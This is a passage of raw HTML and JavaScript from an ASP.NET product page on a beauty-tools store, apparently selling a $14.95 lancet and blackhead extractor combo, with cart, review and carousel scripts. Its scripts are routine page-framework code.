					<option value="200">200</option>
					<option value="201">201</option>
					<option value="202">202</option>
					<option value="203">203</option>
					<option value="204">204</option>
					<option value="205">205</option>
					<option value="206">206</option>
					<option value="207">207</option>
					<option value="208">208</option>
					<option value="209">209</option>
					<option value="210">210</option>
					<option value="211">211</option>
					<option value="212">212</option>
					<option value="213">213</option>
					<option value="214">214</option>
					<option value="215">215</option>
					<option value="216">216</option>
					<option value="217">217</option>
					<option value="218">218</option>
					<option value="219">219</option>
					<option value="220">220</option>
					<option value="221">221</option>
					<option value="222">222</option>
					<option value="223">223</option>
					<option value="224">224</option>
					<option value="225">225</option>
					<option value="226">226</option>
					<option value="227">227</option>
					<option value="228">228</option>
					<option value="229">229</option>
					<option value="230">230</option>
					<option value="231">231</option>
					<option value="232">232</option>
					<option value="233">233</option>
					<option value="234">234</option>
					<option value="235">235</option>
					<option value="236">236</option>
					<option value="237">237</option>
					<option value="238">238</option>
					<option value="239">239</option>
					<option value="240">240</option>
					<option value="241">241</option>
					<option value="242">242</option>
					<option value="243">243</option>
					<option value="244">244</option>
					<option value="245">245</option>
					<option value="246">246</option>
					<option value="247">247</option>
					<option value="248">248</option>
					<option value="249">249</option>
					<option value="250">250</option>

				</select>




<script type="text/javascript">
     
    var typingTimer;            
    var doneTypingInterval = 650;

    function registerOnKeyUpEvent(id, event) {
        clearTimeout(typingTimer);
        if ($(id).val) {
            typingTimer = setTimeout(function () {
                setTimeout(__doPostBack(id,''), 0);
            }, doneTypingInterval);
        }
    }
</script>

                    </div>
                
			</div>
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlPrice">
				
                    <div class="PriceContent">
                        <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPricePanel">
					<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice_divDynamicPricingControl">
    <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice_ctl00"><span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice_ctl01" class="onePrice"><span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice_ctl02">$14.95 </span></span></span>
</div>





				</div>
                    </div>
                
			</div>
                
                
                
                
                
                <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlAddToCart">
				
                    
                    <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCartPanel">
					<div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart_div_Button_ProductAddToCart" class="btn-wrapper"><input type="button" name="ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxAddToCart$btn_ProductAddToCart" value="Add To Cart" onclick="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxAddToCart$btn_ProductAddToCart&#39;,&#39;&#39;)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart_btn_ProductAddToCart" class="btn btn-primary" /></div>



				</div>
                
			</div>
                




            </div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributesPanel">

			</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotificationPanel">
				<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotificationPanel">
					<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popupPanel">

					</div>
				</div>
			</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPricePanel">

			</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCartPanel">

			</div>
		</div>
            <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOnsPanel">

		</div>
        </fieldset>
    </div>

	</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOptionsPanel">
		<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributesPanel">

		</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotificationPanel">
			<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_pnlAvailNotificationPanel">
				<div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification_radwindow_popupPanel">

				</div>
			</div>
		</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPricePanel">

		</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCartPanel">

		</div>
	</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOnsPanel">

	</div><div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProductPanel">

	</div>
</div>

                

<div class="wishListLink">
    <a id="ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductAddToWishList_AddToWishList" class="WishLink" href="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductAddToWishList$AddToWishList&#39;,&#39;&#39;)">Add to Wish List</a>
</div>

                <!-- <a class="registry-link">Fake Registry link</a> -->
                <script type="text/javascript" src="/Default/js/tools/social-buttons.js"></script>
<div class="social-sharing is-clean" data-permalink="http%3a%2f%2fwww.bodytoolz.com%2fRetractable-Lancet-Double-Loop-Extractor-Combo.aspx">
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_SocialButtons_divFacebook" style="float:left;">
        <a target="_blank"
            href="http://www.facebook.com/sharer.php?u=http%3a%2f%2fwww.bodytoolz.com%2fRetractable-Lancet-Double-Loop-Extractor-Combo.aspx"
            class="share-facebook">
            <span class="fa fa-facebook"></span>
            <span class="share-title">Share</span>
            <span class="share-count">0</span>
        </a>
    </div>
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_SocialButtons_divTwitter" style="float:left;">
        <a target="_blank"
            href="http://twitter.com/share?url=http%3a%2f%2fwww.bodytoolz.com%2fRetractable-Lancet-Double-Loop-Extractor-Combo.aspx"
            class="share-twitter">
            <span class="fa fa-twitter"></span>
            <span class="share-title">Tweet</span>
            <span class="share-count">0</span>
        </a>
    </div>
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_SocialButtons_divPinterest">
        <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http%3a%2f%2fwww.bodytoolz.com%2fRetractable-Lancet-Double-Loop-Extractor-Combo.aspx&amp;media=http%3a%2f%2fwww.bodytoolz.com%2fdata%2fdefault%2fimages%2fcatalog%2f350%2fBT4002.jpg&amp;description=This new facial skin care set features two of our most popular tools for removing blackheads and whiteheads."
            class="share-pinterest">
            <span class="fa fa-pinterest"></span>
            <span class="share-title">Pin it</span>
            <span class="share-count">0</span>
        </a>
    </div>
    
</div>

            </div>
        </section>
        <div class="product-content">
            

        </div>
        

        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_divTabMain" class="flextabs">
    
    <!-- add 2 extra class to whichever pane should be open at load -->
    <!-- flextabs__content--active sets as open/active in accordion view -->
    <!-- flextabs__content--active--last sets as open/active on tabs view -->
    
    
    
    
    
    <h4 id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_h4CustomerReviewsTabButton" class="flextabs__tab">
        <button id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_btnCustomerReviews" class="flextabs__toggle flextabs__toggle--active flextabs__toggle--active--last">Customer Reviews</button>
    </h4>
    <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_divCustomerReviewsTabContent" class="flextabs__content flextabs__content--active flextabs__content--active--last">
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_divProductReview">
            <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_pnlTest">
	
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_divOriginalReview" class="Review">
            <h3>
                Product Reviews - Reviewed by
                <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_CustomersCnt">0</span>
                customers</h3>
            <table cellspacing="0">
                <tr>
                    <td>
                        <a href="CustomerReview.aspx?zpid=532" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_Hyperlink">Write your own review</a>
                    </td>
                    <td class="Sorting">
                        Sort by:
                        <select name="ctl00$ctl00$ctl00$BodyContent1$MainContent$uxProductTabs$uxProductReviews$RateList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$BodyContent1$MainContent$uxProductTabs$uxProductReviews$RateList\&#39;,\&#39;\&#39;)&#39;, 0)" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_RateList">
		<option selected="selected" value="newest">Newest First</option>
		<option value="oldest">Oldest First</option>
		<option value="highest">Highest Rating First</option>
		<option value="lowest">Lowest Rating First</option>

	</select>
                    </td>
                </tr>
                <tr>
                    <td colspan="2">
                        
                    </td>
                </tr>
                <tr>
                    <td colspan="2" class="Paging">
                        
                    </td>
                </tr>
            </table>
            <span id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_lblErrorMsg">There are currently no reviews for this product, be the first add a review and share your thoughts with other customers.</span>
        </div>
        <div id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_divPowerReview" class="Review">
        </div>
    
</div>
            <a href="Controls/PSE/Product/Display/#" id="ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_hrefFocus"></a>
        </div>
    </div>
</div>

        <div class="pad-h-mobile">
            






        </div>
        <div class="pad-h-mobile">
            
        </div>
        
    </div>
    <!-- end product-page -->
    <script src="/themes/BodyToolz/assets/js/flextabs.min.js"></script>
    <script>
        var targets = document.querySelectorAll('.flextabs');
        for (var i = 0; i < targets.length; i += 1) {
            var tabs = flextabs(targets[i]);
            tabs.init();
        }
    </script>
    <script type="text/javascript" src="/themes/BodyToolz/assets/js/jquery.bxslider.min.js"></script>
    <!-- Script to add scroller to Related Product list -->
    <script type="text/javascript">
        function jsRelatedProductScroll() {
            $(document).ready(function () {
                $('.carouselRP').bxSlider({
                    minSlides: 1,
                    maxSlides: 4,
                    slideWidth: 238,
                    slideMargin: 8,
                    moveSlides: 1,
                    auto: true,
                    pause: 9000,
                    autoControls: false,
                    controls: false,
                    nextText: '&nbsp;',
                    prevText: '&nbsp;',
                    pager: true,
                    //infiniteLoop: false,
                    //hideControlOnEnd: true,
                    preventDefaultSwipeY: true,
                    slideSelector: '.slide'
                });
            });
        }
    </script>
    <script type="text/javascript" language="javascript">
        Sys.Application.add_load(jsRelatedProductScroll);
    </script>
    <!-- Script to add scroller to More In collection product list -->
    <script type="text/javascript">
        function jsMoreInCollectionProductScroll() {
            $(document).ready(function () {
                $('.carouselM').bxSlider({
                    minSlides: 1,
                    maxSlides: 4,
                    slideWidth: 238,
                    slideMargin: 8,
                    moveSlides: 1,
                    auto: true,
                    pause: 9000,
                    autoControls: false,
                    controls: false,
                    nextText: '&nbsp;',
                    prevText: '&nbsp;',
                    pager: true,
                    //infiniteLoop: false,
                    //hideControlOnEnd: true,
                    preventDefaultSwipeY: true,
                    slideSelector: '.slide'
                });
            });
        }
    </script>
    <script type="text/javascript" language="javascript">
        Sys.Application.add_load(jsMoreInCollectionProductScroll);
    </script>
    <!-- this script should be removed unless videos are being used -->
    
    <script type="text/javascript" src="/themes/BodyToolz/assets/js/jquery.colorbox-min.js"></script>
    <script type="text/javascript">
        function jsPopupVideoBox() {
            $(document).ready(function () {
                //Examples of how to assign the Colorbox event to elements
                $(".youtube").colorbox({ iframe: true, innerWidth: 560, innerHeight: 315 });
                $(".vimeo").colorbox({ iframe: true, innerWidth: 500, innerHeight: 281 });
                $(".m4v").colorbox({ iframe: true, innerWidth: 520, innerHeight: 320 });
            });
        }
    </script>
    <script type="text/javascript" language="javascript">
        Sys.Application.add_load(jsPopupVideoBox);
    </script>

    </div>
    <div class="sidebar">
    	<div class="SBTitle">
        	
        </div>
	
        



        <div class="promo">
            <a href="/Special-Offers.aspx"><br /> </a>

            

            

            

        </div>
    </div>
</div>
<footer class="ad-space">
    <section class="wrap">
</section>
</footer>
<footer class="foot-">
    <section class="wrap">
        <div class="foot-a">
			<img src="/data/default/content/Uploads/Template/bh_FootIMG_CustomerService.png" alt="" style="">

        		<div class="text"><h1>Questions?<br><br></h1>
        	Call us toll-free at<br>866-475-0431<br>Located in<br>West Coast Time Zone (PST)<br><br>Email us:<br>customerservice@bodytoolz.com<br><br>
        <div><a href="https://www.bodytoolz.com/Customer-Service.aspx" class="btn">LEARN MORE</a></div>
</div>
        </div>
        <div class="foot-b">
        	<img src="/data/default/content/Uploads/Template/bh_FootIMG_ShearSharpening.png" alt="" style="">

            	<div class="text"><h1>Shear Sharpening<br><strong>Services.</strong></h1><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div><a href="https://www.bodytoolz.com/Professional-Shear-Sharpening-Service.aspx" class="btn">CLICK HERE</a></div>
</div>
        </div>
        <div class="foot-c">
        	<img src="/data/default/content/Uploads/Template/bh_FootIMG_Pinterest.png" alt="" style="">

				<div class="text"><h1>Follow our<br><strong>Pinterest Boards.</strong></h1>
			<p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
			<div><a href="https://www.pinterest.com/bodytoolz/" target="_blank" class="btn">FOLLOW US!</a></div>
</div>
        </div>
    </section>
</footer>
<footer class="foot-1">
    <section class="wrap">
        <div class="foot-1a">
        	<h3><span class="fa fa-envelope"><i class="sr-only">envelope icon</i></span> Get our newsletter!</h3>
<p>Receive exclusive sale offers and be the first to know about new products!</p>
<div class="reg-btn">
                <a href="/themes/bodytoolz/common/newsletter-signup.htm" class="btn ajax cboxElement">REGISTER NOW</a>
            </div>

        </div>
        <div class="foot-1b">
            <h3>Customer Service</h3>
<ul>
     <li><a href="/about-us.aspx">About Us</a></li>
     <li><a href="/Customer-Service.aspx">Customer Service</a></li>
     <li><a href="/contact.aspx">Contact Us</a></li>
     <li><a href="/What-Customers-Say.aspx">What Customers Say</a> </li>
</ul>

        </div>
        <div class="foot-1c">
			<h3>More Body Toolz</h3>
<ul>
    <li><a href="/How-To-Beauty-Tips.aspx">How-to Beauty Tips</a></li>
    <li><a href="/Best-Selling-Beauty-Products.aspx">Best Selling Items</a></li>
    <li><a href="/Beauty-Product-Specials.aspx">Product of the Week</a></li>
    <li><a href="/links.aspx">Links</a> </li>
</ul>

        </div>
        <div class="foot-1d">
            <h3>Questions?</h3>
<p>Call Toll Free: 866-475-0431 <br>
West Coast Time Zone (PST)</p>
<p>
</p><div class="social"><a class="facebook" href="https://www.facebook.com/BodyToolz" target="_blank"><i class="fa fa-facebook"><span class="sr-only">Facebook</span></i></a></div>
<div class="social"><a class="twitter" href="https://twitter.com/#!/BodyToolzInc" target="_blank"><i class="fa fa-twitter"><span class="sr-only">Twitter</span></i></a></div>
<div class="social"><a class="linkedin" href="http://www.linkedin.com/company/body-toolz-inc-" target="_blank"><i class="fa fa-linkedin"><span class="sr-only">Linkedin</span></i></a></div>
<div class="social"><a class="youtube" href="http://www.youtube.com/bodytoolz" target="_blank"><i class="fa fa-youtube"><span class="sr-only">Youtube</span></i></a></div>
<div class="social"><a class="pinterest" href="http://www.pinterest.com/bodytoolz" target="_blank"><i class="fa fa-pinterest"><span class="sr-only">Pinterest</span></i></a></div>
<div>&nbsp;</div><div><a href="mailto:customerservice@bodytoolz.com">customerservice@bodytoolz.com</a></div>

        </div>
    </section>
</footer>
<footer class="foot-2">
    <section class="wrap">
        <div class="foot-2a">
            

        </div>
        <div class="foot-2b">
            

        </div>
        <div class="foot-2c">
            

        </div>
        <div class="foot-2d">
            

        </div>
    </section>
</footer>
<footer class="foot-3">
    <section class="wrap">
        <div class="foot-3a">
            <p>&copy; <script>document.write(new Date().getFullYear())</script> Body Toolz Inc is registered in the U.S. Patent &amp; Trademark Office | All Rights Reserved.<br>

</p>
        </div>
        <div class="foot-3b">
            Powered by <a href="http://www.pointshop.com/" target="_blank">PointShop Enterprise</a>
        </div>
    </section>
</footer>
<script src="/themes/BodyToolz/assets/js/custom.min.js"></script>

            <!-- needed for pop-up to external page -->
            <div class="overlay" id="overlay">
                <div class="contentWrap">
                </div>
            </div>
            <div class="overlaybox" id="overlaybox">
                <div class="contentWrap">
                </div>
            </div>
            
            
            
        
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="986F59E2" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="+ZA66dTwrnsrUux2/vkeLZWtpykqOxaDv3QN+zzn/ATtAgg8Zp+p5grpNMlpUmgbTixnIJyBAah3Gw2clzAAeh6O74R7znlmmjxEWnjd2l/npONyb3nLyo4YjKByULuzi8awPSpuVwNMvr44YJLiPhgIyZG1fTJM+YWKwjqUBr4bxJh4y2KfWJF4rJ2PyD3xnFv+0g5iBz6xgl7fo63R/Q0m2Wqv586PaEqm3bGubvuzBEKyAKqKj1uO+LMTZIB7F5J1UR9ZFb3Enwzl8LPIBMhVG3cVbSh9YeX/XFmRRmwMDMFwAUxcsPmNGcDqB0KtJ6+MlFv7l4l1ORuwxrdc51qfYTkxC/rdRjIlyUgMlP0G1O5s+Dc5Zoz34hjIU9hlbS2GsLd5QsBVdk3BlcMonv66blnD1g+nQ4pWXT9kBRGlSjXtmUzE0QUpZxnjVkxPzQ9vxNiZUpSNjKso/2GGGhSOvEOeOrK9+fRnNazJHHqPMpxZsRH4fWG5lPxxKB8xYw4YY493924/B+Q/a2nqsJgpHRhRqn3RKWDnuXA4ejF3z/+SieGRcRGrSLTHGUZvOhkx3PhvL+4lQLtxWsJ0KhT4yZT/Q+aqy1k3N3iwqd1K1t/sJg1z7Wbldqcu+n2nuRyGfpRpp9wLw4bXDCGk5sDuGPNbr3O9V0SrvmcDzTOGto1gYZQY0ahCk3YBbKN9IDftO+z1skEbMp/[base64]/7ha2Ve4mYH12wHr7sqE1wqilNxcB8M9EcnxRjQ88KPwH2OLcHHUzoPTRPgnEOS2b2Ok7GSE1ddZYCS3evRRg/[base64]/qFqxH96BLmnaCBimYw16ToP38xrYoK+Tm3C6LWR6HF/8GerhZGmU97CVL49R5jqpofLBe+bB47TsPFI+OjYTbymh8p53ivQu+JwtjjZalwavnZDu+WoJdF+/tMnpDBHZ2QEhrI3bAXV5jOHiJePY4qfZTXnuC/9Q4Ng73MobaFCahRacy2qKBv4P4P5ielntV6lo0WNTf7a70mfyoZvX3ynWjBVKyz1ozQ/uSeX53KkbcGCcvXxYJk04nhzG6OutXujcFfu4INQYtNX1K3wpq8xnuvoIUHK95ABaNlfDyBZKxf2hTjcICgZLWBY6g/jA5CTihVgdknSzQjRdlloS7/sM82m5kKvqIgyqfr3oUBAD1I+L6lo6Vhit7vXg8ndY3y1SoD9mQA1BVbKHM+4lS20pCPY6ik9q9+1MxB0q0E8i6K84UXSCVAkso55QYfpvCiyG6c3zfTkUvieVAAF7CNfTLEoDMhif8mXohJHxsdbFNaj5/C1m9RAmgEr7KTT9cYI20zbfrOpE/+VVExycy6evsJkGY3rxAmEmjDUa2OZd9WK5agWcSAI1/vl2EHA90TaIc6tnoIlXtbCm51GH9g6Hr0pqPtK14SOMWs2C8KeRyB+i06MmNBCSZR9qt/BCCG9PVc9PlAxnRNZl/[base64]/nKPMIm9VMvyLUGsIFwYNkabmAJA9/7GP9Gj2WeHju+0cm7iKL6TLJljyGhzdgcQdHK13xBh0LzivirfNo0+OsQBhZ9lqSp+AgDEX7jkgYJhJwJTaKhiJm4rfPaPce4UPtzNbmEsLlrBjEBLYmHkFJEXwb9VI3G/dTNG1sRtSNR4C0BWvQEYDjwBCnrszMZ8p6K5dU4OUBO3FY+MKvEA+XL9o5/0yVD01vXeVyPYFytt2NNHm1YsJ5Al0u6M+nLK1CWzMWvE0Zd22B0Se+SxrBecz/D6vn7zVeV2TxKfq4cSieroLv8L+CJ2vrEqSgCHWc5vjPuKmRrLAZYmQUo7UxQVf39k03+KtagUOxopwh/IHBfNELfT8RtYABU7jIQhvpMoEpizroM4b8O605ubmp0un20DPVLsSzmXHjT9Em87Uzv4b7rsJ96g66cABn6vE2GVgR5u+ijWJXB+g7ZqzKrcQuh5VBkIVm5RmeGX6wakY+rAulgm+kw73kq3FJHj7bzmErQ6a7YuZR/TGNugzSKtRmA7IYWRT8PsyIwWsrO0nf0ETTgT8suw/[base64]/5ezpQVqNNg/VNatzep7Xt1tjIVOiMka747rtF3VMtf1S/jDFLfw6HT178yKQ6tvLRgyR1T1Wi2Mwo1b2+QCB2tgN00rFBmkQ9gyUAZYj4hB+G5jpJ8k+m45DOuetV7Vk/v3PXzWZxNAYsBuRlBOeOQsDKZRC7ikXESbRVtDbN2aLvagMXCchTsjDvJJwBhZ3Cbx5PaDAshK+OTWa4FJHaHNfUOXqR+EIyIg8ZelcroyXnKOoI2qJWCYYH0irX9diCZvc6hVE5XYQsJMyE4wEL57zbmarYHwiSsEV7GGgIPT7uQ383PXhljS/qaowoD3h2nuF14cS10ipmGRCYcujffUKPho5I1nba4OYUKRWeBco5Zi5c7TaFMXIJGnhif3XaRgZCTM7gTtGOSqcied1YvmI8c6+T7lSgaLQO/2taPLVjW035ecQwreV9L6tJIrvRrmpts8o+MgOAh/MEmgl0stTLnKWM3j48EQ14KYtaedjxEBZnTRV3VYQ27VIJ50TvplqHYq/vTNTqG+yg4lPQV6auixb3NNIrAPvl6rU2kMn/+huMiJZnh2grMeM5pU69WLbb9FIHkblDmJGTNIJb9qF3304+4Mcbq2uWB72mxshta/fmTUb5sXkngZBsaeT9IgDQrM/M50DTQ8035caaYLs9N9ISjfsxe8HAs2KmdIZwKv0xMCIdJm7K5Wj+zEkslzO43Z4HMFEcgU+py7i+gKU7rTPRP16nyaFm1uOEa4t8t/6w1JMmM/JpTUGP+NrOJJQT3Cdv2oyq2P4j/RBh0E8UFB5qniz8Tf9Insl+4+XuQMP+0GQjQE/PH9Z3tmnD2RuVK6Zpr+ghxXJdNKqVp5GqeM77KFsMpR+E8yUN9gMx01TzmaYPgw4QpFaIeh3J0HXGL6bRcE9XbnLkZ2DAJ93ayoZ5drWQC34i+gEP9LwhxTfU+NLoz7++FHqqXePOXBYWSUXqIAV0rioXpsCnKUL0CEoTec00K/ImJPJ5fzJFoZCKlvcHXccK7XbkmQu4slrFvnxcp/ubRdbGxEPFjXPYAoSEk0mTVj0n5/+Jy8/4QBNCaQABGcA7ai+Y+JslQn/cMOIK4QCh270ukV0Zl8PO4tVcrz/3FGpwoJ9bbLdqDqGze1HH44lIPJeE8nZp8czptjZ5wsxe/G2qx78ydUdHuidQgEKWkGgKmr5gpXLY+HlgyFt52HMPZPFWy8dAy06QSN4SBAZpUo0D7KX4WsRkbBuFdbaVkjLg8xhMuHoKgC53F49l5sQ4u92wJ9suosP5TcLgBI1hB/7eIOLZDPtAk2mAoByHYXjYeXj9aVf+ivLR/yXlt8Gy4hal5UYLiUZ2Z+RpvGLTLzAwBRhahUD6MwSRk2mOFCM8/tLzZlUz+DaXOAD1p7vwvVHJlErL9i5hHYKIkC5iRHpbMnB7Q9ztMwzNikhv6FjpjUIYhvbDidO3cco3zks/gOD0GXzotq0sO+SNkttgHBJ6ejTYk7w++aTReJM1/ECYQVGgSywPe+/xqbpF7Y7OPNPddDEsH7yG9ZN/[base64]/OCABkjlenUgf2QGgAy33wDMexATsuCMrD3laAvVOy2vx8MfLdaHXyNdVPjGi7Tb5qZhUa+p7pNjRRoOuQZCBc1cszhdNaXA8Q/e8H4XXM1OL9adsH29tmOmpnaSXSdQkOZ90rTGCXaysIRnjSJeDT2ct9KilxIB0f5xhhBFtgKhjhXv21IVWzcBSpDiMvRhnB9el96GTfwIhauA4h8tYD9V6kFBiRI68pkPWCi+/Y7C+lxzi65MGtD/P/5u7FQzlAEaqtJAMoXTW31W7SYlsf3JPp+00xyRfIkDJew2qI5bjttCCiupfkBfxLffxt03uhYql/0GO1f0M3u/ZHGWcoFGhlOverkM8QBEJttRslWcxgpSrSUS8LEKpm/p5DwjWw3C7dS2J1nJE3DnQRUP5+CtuTLHDLWajQZtzyNHWbeQwOg5KZOXEKKsIg5/x2KJCwvzLrnsFeRDQh/tnzp96EpaCNMsgHzc4mwtqAOeT4/ecJI7d2Pk2opidHYkIILo1TcIFummBqnAMDswO2A0/MSnP1gwoi1Mj/gLQjWoKtPjP+V+w/BkeWMANOCXcQMZnhqJaZlWjGcLIOg0KtytA/kk1WZ77fPd8Vkx0x9Fp37Rxx+lMFCJbltN/S04AjMV3+12QhEphjMbk1FJsuc4z/yvgBuc0lk65/[base64]/Ro9zhpMGzI=" />
</div>

<script type="text/javascript">
//<![CDATA[
window.__TsmHiddenField = $get('ctl00_ctl00_ctl00_rsmMain_TSM');(function() {var fn = function() {Sys.Extended.UI.ModalPopupBehavior.invokeViaServer('ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct_mdlPopup', false); Sys.Application.remove_load(fn);};Sys.Application.add_load(fn);})();setTimeout(function(){SelectMainImage('data/default/images/catalog/350/BT4002.jpg','','');}, 0);WebForm_AutoFocus('notabutton');Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Vista","uniqueID":"ctl00$ctl00$ctl00$ralpMain","zIndex":90000}, null, null, $get("ctl00_ctl00_ctl00_ralpMain"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Vista","uniqueID":"ctl00$ctl00$ctl00$ralpMainPanel","zIndex":90000}, null, null, $get("ctl00_ctl00_ctl00_ralpMainPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxManager, {"_updatePanels":"ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs_uxProductReviews_pnlTest","ajaxSettings":[{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxSKUTable",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",UpdatedControls : [{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOrderingOptions",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_pnlOptions",PanelID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_ralpOrderingOption"},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAttributes",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAvailNotification",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductPrice",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxProductAddOns",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_uxAddToCart",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_atcMain",PanelID:""},{ControlID:"ctl00_ctl00_ctl00_BodyContent1_MainContent_ProductOrderingOptions_atcProduct",PanelID:""}]},{InitControlID : "ctl00_ctl00_ctl00_BodyContent1_MainContent_uxProductTabs",UpdatedControls : 